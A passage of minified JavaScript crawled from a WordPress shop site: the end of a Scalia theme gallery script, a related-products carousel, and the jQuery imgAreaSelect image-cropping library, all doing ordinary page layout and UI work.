var gallery_hovers={'default':hover_default,'zooming-blur':hover_zooming_blur};function init_items_hover(){$('.gallery-item .wrap').unbind('hover').hover(function(){var $item=$(this).closest('.gallery-item');var hover_effect=$item.closest('.sc-gallery-grid').data('hover');if(gallery_hovers[hover_effect]!=undefined&&gallery_hovers[hover_effect]!=null)
gallery_hovers[hover_effect]($item,true);},function(){var $item=$(this).closest('.gallery-item');var hover_effect=$item.closest('.sc-gallery-grid').data('hover');if(gallery_hovers[hover_effect]!=undefined&&gallery_hovers[hover_effect]!=null)
gallery_hovers[hover_effect]($item,false);});$('.portfolio-item .image .links a').unbind('hover');$('.portfolio-item .image .links a').hover(function(){$(this).stop(true,true).css({transform:'scale(1)'}).animate({transform:'scale(1.2)'},100)},function(){$(this).stop(true,true).animate({transform:'scale(1)'},100)});}
init_items_hover();function build_collage_gallery($gallery,$set){var padding=0;if(!$gallery.hasClass('without-padding'))
padding=10;$set.removeWhitespace().collagePlus({fadeSpeed:1000,targetHeight:300,allowPartialLastRow:true,padding:padding});}
$('.sc-gallery-grid').not('.gallery-slider').each(function(){var $gallery=$(this);var $set=$('.gallery-set',this);if(!$gallery.hasClass('metro')){$set.imagesLoaded(function(){$gallery.closest('.gallery-preloader-wrapper').prev('.preloader').remove();$set.isotope({itemSelector:'.gallery-item',layoutMode:'masonry',masonry:{columnWidth:'.gallery-item:not(.double-item)'}});});if($set.closest('.sc_tab').size()>0){$set.closest('.sc_tab').bind('tab-update',function(){$set.isotope('layout');});}
$(document).on('show.vc.tab','[data-vc-tabs]',function(){var $tab=$(this).data('vc.tabs').getTarget();if($tab.find($set).length){$set.isotope('layout');}});if($set.closest('.sc_accordion_content').size()>0){$set.closest('.sc_accordion_content').bind('accordion-update',function(){$set.isotope('layout');});}}});var resizeTimer=null;$('.sc-gallery-grid.metro').not('.gallery-slider').each(function(){var $gallery=$(this);var $set=$('.gallery-set',this);$set.imagesLoaded(function(){$gallery.closest('.gallery-preloader-wrapper').prev('.preloader').remove();build_collage_gallery($gallery,$set);$(window).bind('resize',function(){var resize_timer=$gallery.data('resize-timer')||'';if(resize_timer)clearTimeout(resize_timer);resize_timer=setTimeout(function(){build_collage_gallery($gallery,$set);},200);$gallery.data('resize-timer',resize_timer);});if($set.closest('.sc_tab').size()>0){$set.closest('.sc_tab').bind('tab-update',function(){build_collage_gallery($gallery,$set);});}
$(document).on('show.vc.tab','[data-vc-tabs]',function(){var $tab=$(this).data('vc.tabs').getTarget();if($tab.find($set).length){build_collage_gallery($gallery,$set);}});if($set.closest('.sc_accordion_content').size()>0){$set.closest('.sc_accordion_content').bind('accordion-update',function(){build_collage_gallery($gallery,$set);});}});});$('.gallery-slider').each(function(){var $gallery=$(this);var $set=$('.gallery-set',this);var $items=$('.gallery-item',$set);$set.wrap('<div class="sc-gallery-preview-carousel-wrap clearfix"/>');var $galleryPreviewWrap=$('.sc-gallery-preview-carousel-wrap',this);$galleryPreviewWrap.wrap('<div class="sc-gallery-preview-carousel-padding clearfix"/>');var $galleryPreviewNavigation=$('<div class="sc-gallery-preview-navigation"/>').appendTo($galleryPreviewWrap);var $galleryPreviewPrev=$('<a href="#" class="sc-prev sc-gallery-preview-prev"/></a>').appendTo($galleryPreviewNavigation);var $galleryPreviewNext=$('<a href="#" class="sc-next sc-gallery-preview-next"/></a>').appendTo($galleryPreviewNavigation);var $galleryThumbsWrap=$('<div class="sc-gallery-thumbs-carousel-wrap col-lg-12 col-md-12 col-sm-12 clearfix" style="opacity: 0"/>').appendTo($gallery);var $galleryThumbsCarousel=$('<ul class="sc-gallery-thumbs-carousel"/>').appendTo($galleryThumbsWrap);var $galleryThumbsNavigation=$('<div class="sc-gallery-thumbs-navigation"/>').appendTo($galleryThumbsWrap);var $galleryThumbsPrev=$('<a href="#" class="sc-prev sc-gallery-thumbs-prev"/></a>').appendTo($galleryThumbsNavigation);var $galleryThumbsNext=$('<a href="#" class="sc-next sc-gallery-thumbs-next"/></a>').appendTo($galleryThumbsNavigation);var thumbItems='';$items.each(function(){thumbItems+='<li><span><img src="'+$('.image-wrap img',this).data('thumb-url')+'" alt="" /></span></li>';});var $thumbItems=$(thumbItems);$thumbItems.appendTo($galleryThumbsCarousel);$thumbItems.each(function(index){$(this).data('gallery-item-num',index);});var $galleryPreview=$set.carouFredSel({auto:false,circular:false,infinite:false,responsive:true,width:'100%',height:'100%',items:1,align:'center',prev:$galleryPreviewPrev,next:$galleryPreviewNext,scroll:{items:1,onBefore:function(data){var current=$(this).triggerHandler('currentPage');var thumbCurrent=$galleryThumbs.triggerHandler('slice',[current,current+1]);var thumbsVisible=$galleryThumbs.triggerHandler('currentVisible');$thumbItems.filter('.active').removeClass('active');if(thumbsVisible.index(thumbCurrent)===-1){$galleryThumbs.trigger('slideTo',current);}
$('span',thumbCurrent).trigger('click');}}});var $galleryThumbs=null;$galleryThumbsCarousel.imagesLoaded(function(){$galleryThumbs=$galleryThumbsCarousel.carouFredSel({auto:false,circular:false,infinite:false,width:'100%',height:'variable',align:'center',prev:$galleryThumbsPrev,next:$galleryThumbsNext,onCreate:function(data){$('span',$thumbItems).click(function(e){e.preventDefault();$thumbItems.filter('.active').removeClass('active');$(this).closest('li').addClass('active');$galleryPreview.trigger('slideTo',$(this).closest('li').data('gallery-item-num'));});$thumbItems.eq(0).addClass('active');}});$galleryThumbsWrap.animate({opacity:1},400);});});$('.sc-gallery').each(function(){var $galleryElement=$(this);var $thumbItems=$('.sc-gallery-item',$galleryElement);var $galleryPreviewWrap=$('<div class="sc-gallery-preview-carousel-wrap"/>').appendTo($galleryElement);var $galleryPreviewCarousel=$('<div class="sc-gallery-preview-carousel"/>').appendTo($galleryPreviewWrap);var $galleryPreviewNavigation=$('<div class="sc-gallery-preview-navigation"/>').appendTo($galleryPreviewWrap);var $galleryPreviewPrev=$('<a href="#" class="sc-prev sc-gallery-preview-prev"/></a>').appendTo($galleryPreviewNavigation);var $galleryPreviewNext=$('<a href="#" class="sc-next sc-gallery-preview-next"/></a>').appendTo($galleryPreviewNavigation);var $previewItems=$thumbItems.clone(true,true);$previewItems.appendTo($galleryPreviewCarousel);$previewItems.each(function(){$('img',this).attr('src',$('a',this).attr('href'));$('a',this).attr('href',$('a',this).data('full-image-url'));});$('a',$galleryPreviewCarousel).click(function(e){e.preventDefault();$.fancybox($(this));});var $galleryThumbsWrap=$('<div class="sc-gallery-thumbs-carousel-wrap"/>').appendTo($galleryElement);var $galleryThumbsCarousel=$('<div class="sc-gallery-thumbs-carousel"/>').appendTo($galleryThumbsWrap);var $galleryThumbsNavigation=$('<div class="sc-gallery-thumbs-navigation"/>').appendTo($galleryThumbsWrap);var $galleryThumbsPrev=$('<a href="#" class="sc-prev sc-gallery-thumbs-prev"/></a>').appendTo($galleryThumbsNavigation);var $galleryThumbsNext=$('<a href="#" class="sc-next sc-gallery-thumbs-next"/></a>').appendTo($galleryThumbsNavigation);$thumbItems.appendTo($galleryThumbsCarousel);$thumbItems.each(function(index){$(this).data('gallery-item-num',index);});});$('body').updateGalleries();$('.sc_tab').on('tab-update',function(){$(this).updateGalleries();});$(document).on('show.vc.tab','[data-vc-tabs]',function(){$(this).data('vc.tabs').getTarget().updateGalleries();});$('.sc_accordion_content').on('accordion-update',function(){$(this).updateGalleries();});});$.fn.updateGalleries=function(){$('.sc-gallery',this).each(function(){var $galleryElement=$(this);var $galleryPreviewCarousel=$('.sc-gallery-preview-carousel',$galleryElement);var $galleryThumbsCarousel=$('.sc-gallery-thumbs-carousel',$galleryElement);var $thumbItems=$('.sc-gallery-item',$galleryThumbsCarousel);var $galleryPreviewPrev=$('.sc-gallery-preview-prev',$galleryElement);var $galleryPreviewNext=$('.sc-gallery-preview-next',$galleryElement);var $galleryThumbsPrev=$('.sc-gallery-thumbs-prev',$galleryElement);var $galleryThumbsNext=$('.sc-gallery-thumbs-next',$galleryElement);$galleryElement.scaliaPreloader(function(){var $galleryPreview=$galleryPreviewCarousel.carouFredSel({auto:false,circular:false,infinite:false,responsive:true,width:'100%',height:'auto',items:1,align:'center',prev:$galleryPreviewPrev,next:$galleryPreviewNext,scroll:{items:1,onBefore:function(data){var current=$(this).triggerHandler('currentPage');var thumbCurrent=$galleryThumbs.triggerHandler('slice',[current,current+1]);var thumbsVisible=$galleryThumbs.triggerHandler('currentVisible');$thumbItems.filter('.active').removeClass('active');if(thumbsVisible.index(thumbCurrent)===-1){$galleryThumbs.trigger('slideTo',current);}
$('a',thumbCurrent).trigger('click');}},onCreate:function(){$(window).on('resize',function(){$galleryPreviewCarousel.parent().add($galleryPreviewCarousel).height($galleryPreviewCarousel.children().first().height());}).trigger('resize');}});var $galleryThumbs=$galleryThumbsCarousel.carouFredSel({auto:false,circular:false,infinite:false,width:'100%',height:'variable',align:'center',prev:$galleryThumbsPrev,next:$galleryThumbsNext,onCreate:function(data){$('a',$thumbItems).click(function(e){e.preventDefault();$thumbItems.filter('.active').removeClass('active');$(this).closest('.sc-gallery-item').addClass('active');$galleryPreview.trigger('slideTo',$(this).closest('.sc-gallery-item').data('gallery-item-num'));});$thumbItems.eq(0).addClass('active');}});});});}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://shop.health-total.com/wp-content/themes/scalia/js/related-products-carousel.js?ver=6.1.1
body_size: 503
content:
(function($){$(function(){$('.related-products-carousel').each(function(){var $relatedProductsElement=$(this);var $relatedProducts=$('.product',$relatedProductsElement);var $relatedProductsWrap=$('<div class="related-products-carousel-wrap"/>').appendTo($relatedProductsElement);var $relatedProductsCarousel=$('<div class="related-products-carousel-carousel"/>').appendTo($relatedProductsWrap);if($relatedProductsElement.hasClass('fullwidth-block')){$relatedProductsCarousel.wrap('<div class="container" />');}
var $relatedProductsNavigation=$('<div class="related-products-navigation"/>').appendTo($relatedProductsWrap);var $relatedProductsPrev=$('<a href="#" class="sc-prev related-products-prev"/></a>').appendTo($relatedProductsNavigation);var $relatedProductsNext=$('<a href="#" class="sc-next related-products-next"/></a>').appendTo($relatedProductsNavigation);$relatedProducts.appendTo($relatedProductsCarousel);});$('body').updateRelatedProductsCarousel();$('.fullwidth-block').on('fullwidthUpdate',function(){$(this).updateRelatedProductsCarousel();});});$.fn.updateRelatedProductsCarousel=function(){$('.related-products-carousel',this).add($(this).filter('.related-products-carousel')).each(function(){var $relatedProductsElement=$(this);var $relatedProductsCarousel=$('.related-products-carousel-carousel',$relatedProductsElement);var $relatedProducts=$('.product',$relatedProductsCarousel);var $relatedProductsPrev=$('.related-products-prev');var $relatedProductsNext=$('.related-products-next');$relatedProductsElement.scaliaPreloader(function(){var $relatedProductsView=$relatedProductsCarousel.carouFredSel({auto:false,circular:true,infinite:true,width:'100%',height:'variable',align:'center',prev:$relatedProductsPrev,next:$relatedProductsNext});});});}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://shop.health-total.com/wp-includes/js/imgareaselect/jquery.imgareaselect.min.js?ver=6.1.1
body_size: 3698
content:
!function(we){var Se=Math.abs,ze=Math.max,ke=Math.min,Ce=Math.round;function Ae(){return we("<div/>")}we.imgAreaSelect=function(o,n){var T,L,r,c,d,a,t,j,D,R,X,i,Y,$,q,B,s,Q,u,l,h,f,F,m,p,y,g,G,v=we(o),b=Ae(),x=Ae(),w=Ae().add(Ae()).add(Ae()).add(Ae()),S=Ae().add(Ae()).add(Ae()).add(Ae()),z=we([]),k={left:0,top:0},C={left:0,top:0},A=0,J="absolute",W={x1:0,y1:0,x2:0,y2:0,width:0,height:0},U=document.documentElement,V=navigator.userAgent;function I(e){return e+k.left-C.left}function K(e){return e+k.top-C.top}function P(e){return e-k.left+C.left}function N(e){return e-k.top+C.top}function Z(e){return ze(e.pageX||0,ee(e).x)-C.left}function _(e){return ze(e.pageY||0,ee(e).y)-C.top}function ee(e){e=e.originalEvent||{};return e.touches&&e.touches.length?{x:e.touches[0].pageX,y:e.touches[0].pageY}:{x:0,y:0}}function H(e){var t=e||R,e=e||X;return{x1:Ce(W.x1*t),y1:Ce(W.y1*e),x2:Ce(W.x2*t),y2:Ce(W.y2*e),width:Ce(W.x2*t)-Ce(W.x1*t),height:Ce(W.y2*e)-Ce(W.y1*e)}}function te(e,t,o,i,s){var n=s||R,s=s||X;(W={x1:Ce(e/n||0),y1:Ce(t/s||0),x2:Ce(o/n||0),y2:Ce(i/s||0)}).width=W.x2-W.x1,W.height=W.y2-W.y1}function M(){T&&v.width()&&(k={left:Ce(v.offset().left),top:Ce(v.offset().top)},d=v.innerWidth(),a=v.innerHeight(),k.top+=v.outerHeight()-a>>1,k.left+=v.outerWidth()-d>>1,Y=Ce(n.minWidth/R)||0,$=Ce(n.minHeight/X)||0,q=Ce(ke(n.maxWidth/R||1<<24,d)),B=Ce(ke(n.maxHeight/X||1<<24,a)),"1.3.2"!=we().jquery||"fixed"!=J||U.getBoundingClientRect||(k.top+=ze(document.body.scrollTop,U.scrollTop),k.left+=ze(document.body.scrollLeft,U.scrollLeft)),C=/absolute|relative/.test(t.css("position"))?{left:Ce(t.offset().left)-t.scrollLeft(),top:Ce(t.offset().top)-t.scrollTop()}:"fixed"==J?{left:we(document).scrollLeft(),top:we(document).scrollTop()}:{left:0,top:0},r=I(0),c=K(0),(W.x2>d||W.y2>a)&&de())}function oe(e){if(Q){switch(b.css({left:I(W.x1),top:K(W.y1)}).add(x).width(y=W.width).height(g=W.height),x.add(w).add(z).css({left:0,top:0}),w.width(ze(y-w.outerWidth()+w.innerWidth(),0)).height(ze(g-w.outerHeight()+w.innerHeight(),0)),we(S[0]).css({left:r,top:c,width:W.x1,height:a}),we(S[1]).css({left:r+W.x1,top:c,width:y,height:W.y1}),we(S[2]).css({left:r+W.x2,top:c,width:d-W.x2,height:a}),we(S[3]).css({left:r+W.x1,top:c+W.y2,width:y,height:a-W.y2}),y-=z.outerWidth(),g-=z.outerHeight(),z.length){case 8:we(z[4]).css({left:y>>1}),we(z[5]).css({left:y,top:g>>1}),we(z[6]).css({left:y>>1,top:g}),we(z[7]).css({top:g>>1});case 4:z.slice(1,3).css({left:y}),z.slice(2,4).css({top:g})}!1!==e&&(we.imgAreaSelect.onKeyPress!=ge&&we(document).off(we.imgAreaSelect.keyPress,we.imgAreaSelect.onKeyPress),n.keys&&we(document).on(we.imgAreaSelect.keyPress,function(){we.imgAreaSelect.onKeyPress=ge})),O&&w.outerWidth()-w.innerWidth()==2&&(w.css("margin",0),setTimeout(function(){w.css("margin","auto")},0))}}function ie(e){M(),oe(e),u=I(W.x1),l=K(W.y1),h=I(W.x2),f=K(W.y2)}function se(e,t){n.fadeSpeed?e.fadeOut(n.fadeSpeed,t):e.hide()}function E(e){var t=P(Z(e))-W.x1,e=N(_(e))-W.y1;G||(M(),G=!0,b.one("mouseout",function(){G=!1})),i="",n.resizable&&(e<=n.resizeMargin?i="n":e>=W.height-n.resizeMargin&&(i="s"),t<=n.resizeMargin?i+="w":t>=W.width-n.resizeMargin&&(i+="e")),b.css("cursor",i?i+"-resize":n.movable?"move":""),L&&L.toggle()}function ne(e){we("body").css("cursor",""),!n.autoHide&&W.width*W.height!=0||se(b.add(S),function(){we(this).hide()}),we(document).off("mousemove touchmove",ae),b.on("mousemove touchmove",E),n.onSelectEnd(o,H())}function re(e){return"mousedown"==e.type&&1!=e.which||(E(e),M(),i?(we("body").css("cursor",i+"-resize"),u=I(W[/w/.test(i)?"x2":"x1"]),l=K(W[/n/.test(i)?"y2":"y1"]),we(document).on("mousemove touchmove",ae).one("mouseup touchend",ne),b.off("mousemove touchmove",E)):n.movable?(j=r+W.x1-Z(e),D=c+W.y1-_(e),b.off("mousemove touchmove",E),we(document).on("mousemove touchmove",le).one("mouseup touchend",function(){n.onSelectEnd(o,H()),we(document).off("mousemove touchmove",le),b.on("mousemove touchmove",E)})):v.mousedown(e)),!1}function ce(e){s&&(e?(h=ze(r,ke(r+d,u+Se(f-l)*s*(u<h||-1))),f=Ce(ze(c,ke(c+a,l+Se(h-u)/s*(l<f||-1)))),h=Ce(h)):(f=ze(c,ke(c+a,l+Se(h-u)/s*(l<f||-1))),h=Ce(ze(r,ke(r+d,u+Se(f-l)*s*(u<h||-1)))),f=Ce(f)))}function de(){u=ke(u,r+d),l=ke(l,c+a),Se(h-u)<Y&&((h=u-Y*(h<u||-1))<r?u=r+Y:r+d<h&&(u=r+d-Y)),Se(f-l)<$&&((f=l-$*(f<l||-1))<c?l=c+$:c+a<f&&(l=c+a-$)),h=ze(r,ke(h,r+d)),f=ze(c,ke(f,c+a)),ce(Se(h-u)<Se(f-l)*s),Se(h-u)>q&&(h=u-q*(h<u||-1),ce()),Se(f-l)>B&&(f=l-B*(f<l||-1),ce(!0)),W={x1:P(ke(u,h)),x2:P(ze(u,h)),y1:N(ke(l,f)),y2:N(ze(l,f)),width:Se(h-u),height:Se(f-l)},oe(),n.onSelectChange(o,H())}function ae(e){return h=/w|e|^$/.test(i)||s?Z(e):I(W.x2),f=/n|s|^$/.test(i)||s?_(e):K(W.y2),de(),!1}function ue(e,t){h=(u=e)+W.width,f=(l=t)+W.height,we.extend(W,{x1:P(u),y1:N(l),x2:P(h),y2:N(f)}),oe(),n.onSelectChange(o,H())}function le(e){return u=ze(r,ke(j+Z(e),r+d-W.width)),l=ze(c,ke(D+_(e),c+a-W.height)),ue(u,l),e.preventDefault(),!1}function he(){we(document).off("mousemove touchmove",he),M(),h=u,f=l,de(),i="",S.is(":visible")||b.add(S).hide().fadeIn(n.fadeSpeed||0),Q=!0,we(document).off("mouseup touchend",fe).on("mousemove touchmove",ae).one("mouseup touchend",ne),b.off("mousemove touchmove",E),n.onSelectStart(o,H())}function fe(){we(document).off("mousemove touchmove",he).off("mouseup touchend",fe),se(b.add(S)),te(P(u),N(l),P(u),N(l)),this instanceof we.imgAreaSelect||(n.onSelectChange(o,H()),n.onSelectEnd(o,H()))}function me(e){return 1<e.which||S.is(":animated")||(M(),j=u=Z(e),D=l=_(e),we(document).on({"mousemove touchmove":he,"mouseup touchend":fe})),!1}function pe(){ie(!1)}function ye(){T=!0,be(n=we.extend({classPrefix:"imgareaselect",movable:!0,parent:"body",resizable:!0,resizeMargin:10,onInit:function(){},onSelectStart:function(){},onSelectChange:function(){},onSelectEnd:function(){}},n)),b.add(S).css({visibility:""}),n.show&&(Q=!0,M(),oe(),b.add(S).hide().fadeIn(n.fadeSpeed||0)),setTimeout(function(){n.onInit(o,H())},0)}var ge=function(e){var t,o=n.keys,i=e.keyCode,s=isNaN(o.alt)||!e.altKey&&!e.originalEvent.altKey?!isNaN(o.ctrl)&&e.ctrlKey?o.ctrl:!isNaN(o.shift)&&e.shiftKey?o.shift:isNaN(o.arrows)?10:o.arrows:o.alt;if("resize"==o.arrows||"resize"==o.shift&&e.shiftKey||"resize"==o.ctrl&&e.ctrlKey||"resize"==o.alt&&(e.altKey||e.originalEvent.altKey)){switch(i){case 37:s=-s;case 39:t=ze(u,h),u=ke(u,h),h=ze(t+s,u),ce();break;case 38:s=-s;case 40:t=ze(l,f),l=ke(l,f),f=ze(t+s,l),ce(!0);break;default:return}de()}else switch(u=ke(u,h),l=ke(l,f),i){case 37:ue(ze(u-s,r),l);break;case 38:ue(u,ze(l-s,c));break;case 39:ue(u+ke(s,d-P(h)),l);break;case 40:ue(u,l+ke(s,a-N(f)));break;default:return}return!1};function ve(e,t){for(var o in t)void 0!==n[o]&&e.css(t[o],n[o])}function be(e){if(e.parent&&(t=we(e.parent)).append(b.add(S)),we.extend(n,e),M(),null!=e.handles){for(z.remove(),z=we([]),m=e.handles?"corners"==e.handles?4:8:0;m--;)z=z.add(Ae());z.addClass(n.classPrefix+"-handle").css({position:"absolute",fontSize:"0",zIndex:A+1||1}),0<=!parseInt(z.css("width"))&&z.width(5).height(5),(p=n.borderWidth)&&z.css({borderWidth:p,borderStyle:"solid"}),ve(z,{borderColor1:"border-color",borderColor2:"background-color",borderOpacity:"opacity"})}for(R=n.imageWidth/d||1,X=n.imageHeight/a||1,null!=e.x1&&(te(e.x1,e.y1,e.x2,e.y2),e.show=!e.hide),e.keys&&(n.keys=we.extend({shift:1,ctrl:"resize"},e.keys)),S.addClass(n.classPrefix+"-outer"),x.addClass(n.classPrefix+"-selection"),m=0;m++<4;)we(w[m-1]).addClass(n.classPrefix+"-border"+m);ve(x,{selectionColor:"background-color",selectionOpacity:"opacity"}),ve(w,{borderOpacity:"opacity",borderWidth:"border-width"}),ve(S,{outerColor:"background-color",outerOpacity:"opacity"}),(p=n.borderColor1)&&we(w[0]).css({borderStyle:"solid",borderColor:p}),(p=n.borderColor2)&&we(w[1]).css({borderStyle:"dashed",borderColor:p}),b.append(x.add(w).add(L)).append(z),O&&((p=(S.css("filter")||"").match(/opacity=(\d+)/))&&S.css("opacity",p[1]/100),(p=(w.css("filter")||"").match(/opacity=(\d+)/))&&w.css("opacity",p[1]/100)),e.hide?se(b.add(S)):e.show&&T&&(Q=!0,b.add(S).fadeIn(n.fadeSpeed||0),ie()),s=(F=(n.aspectRatio||"").split(/:/))[0]/F[1],v.add(S).off("mousedown",me),n.disable||!1===n.enable?(b.off({"mousemove touchmove":E,"mousedown touchstart":re}),we(window).off("resize",pe)):(!n.enable&&!1!==n.disable||((n.resizable||n.movable)&&b.on({"mousemove touchmove":E,"mousedown touchstart":re}),we(window).on("resize",pe)),n.persistent||v.add(S).on("mousedown touchstart",me)),n.enable=n.disable=void 0}this.remove=function(){be({disable:!0}),b.add(S).remove()},this.getOptions=function(){return n},this.setOptions=be,this.getSelection=H,this.setSelection=te,this.cancelSelection=fe,this.update=ie;for(var O=(/msie ([\w.]+)/i.exec(V)||[])[1],xe=/opera/i.test(V),V=/webkit/i.test(V)&&!/chrome/i.test(V),e=v;e.length;)A=ze(A,isNaN(e.css("z-index"))?A:e.css("z-index")),"fixed"==e.css("position")&&(J="fixed"),e=e.parent(":not(body)");A=n.zIndex||A,O&&v.attr("unselectable","on"),we.imgAreaSelect.keyPress=O||V?"keydown":"keypress",xe&&(L=Ae().css({width:"100%",height:"100%",position:"absolute",zIndex:A+2||2})),b.add(S).css({visibility:"hidden",position:J,overflow:"hidden",zIndex:A||"0"}),b.css({zIndex:A+2||2}),x.add(w).css({position:"absolute",fontSize:"0"}),o.complete||"complete"==o.readyState||!v.is("img")?ye():v.one("load",ye),!T&&O&&7<=O&&(o.src=o.src)},we.fn.imgAreaSelect=function(e){return e=e||{},this.each(function(){we(this).data("imgAreaSelect")?e.remove?(we(this).data("imgAreaSelect").remove(),we(this).removeData("imgAreaSelect")):we(this).data("imgAreaSelect").setOptions(e):e.remove||(void 0===e.enable&&void 0===e.disable&&(e.enable=!0),we(this).data("imgAreaSelect",new we.imgAreaSelect(this,e)))}),e.instance?we(this).data("imgAreaSelect"):this}}(jQuery);